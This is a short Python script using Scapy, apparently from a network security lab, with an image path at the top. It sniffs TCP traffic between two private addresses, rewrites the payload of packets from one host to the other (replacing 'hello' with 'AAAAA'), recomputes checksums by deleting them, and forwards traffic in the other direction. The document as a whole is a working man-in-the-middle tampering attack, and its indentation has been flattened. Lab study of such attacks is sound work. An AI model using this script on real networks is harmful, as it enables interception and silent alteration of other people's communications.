 #!/usr/bin/python3
from scapy.all import *
A_IP = '10.0.2.129'
B_IP = '10.0.2.128'
def spoof_pkt(pkt):
if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
print("Original Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
data = pkt[TCP].payload.load
newpkt = pkt[IP] #retrieve the IP layer and above, discard Ether headers
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
newdata = data.replace(b'hello', b'AAAAA')
newpkt = newpkt/newdata
print("Spoofed Packet.........")
print("Source IP : ", newpkt[IP].src)
print("Destination IP :", newpkt[IP].dst)
send(newpkt)
elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
print("Forwarding Packet.........")
print("Source IP : ", pkt[IP].src)
print("Destination IP :", pkt[IP].dst)
send(pkt[IP])
pkt = sniff(filter='tcp',prn=spoof_pkt)